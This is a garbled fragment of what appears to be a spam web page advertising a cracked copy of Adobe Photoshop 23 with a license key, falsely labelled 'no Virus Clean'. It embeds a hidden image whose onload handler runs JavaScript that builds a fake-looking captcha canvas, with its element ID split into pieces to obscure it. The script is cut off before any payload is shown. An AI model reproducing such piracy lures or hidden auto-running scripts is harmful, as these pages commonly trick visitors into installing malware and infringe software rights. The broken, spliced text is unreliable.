
UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let
Adobe Photoshop 23 Crack + License
Key no Virus Clean GitHub
HUMAS
/
5 Agustus 2026
File Hash:
2e0157895c91b5d5bb6d67430bbd6c66 — Last
update: 2026-08-02 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAA
AAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captc'+'haCa'+'nvas'),
x=c.getContext('2d');x.clearRect(0,0,c.width,c.height
);window.cV='';var